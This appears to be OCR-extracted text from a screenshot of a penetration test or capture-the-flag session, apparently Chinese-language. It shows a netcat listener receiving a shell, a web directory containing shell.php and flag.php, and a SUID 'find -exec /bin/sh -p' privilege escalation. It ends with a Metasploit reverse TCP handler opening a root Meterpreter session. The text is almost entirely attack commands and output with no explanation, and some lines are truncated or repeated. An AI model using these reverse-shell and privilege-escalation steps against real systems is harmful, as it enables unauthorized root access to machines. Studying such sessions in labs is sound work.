 D:\Desktop\tools\提权工具\windows提权工具\Cmd.exe - nc.exe -lvp 6666
whoami
root
ls
404.html
README.md
aa.php
aa.txt
admin
changelog.txt
conf
config.inc.php
dddd
exp.php
flag.php
index.html
index.php
install
install.php
license.txt
linux_386_client.tar.gz
npc
pass.php
shell.php
tools
use
usr
var
xlao.php
./dddd
命令提示符 - msfconsole
find . -exec /bin/sh -p \; -quit\
find . -exec /bin/sh -p \; -quit
whoami
ls
find . -exec /bin/sh -p \; -quit
Terminate channel 254? [y/N]  [-] Error running command shell: Interr
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.8.5:22333
[*] Sending stage (1017704 bytes) to 172.16.100.21
[*] Meterpreter session 2 opened (10.0.8.5:22333 -> 172.16.100.21:373
meterpreter > getuid
Server username: root
meterpreter >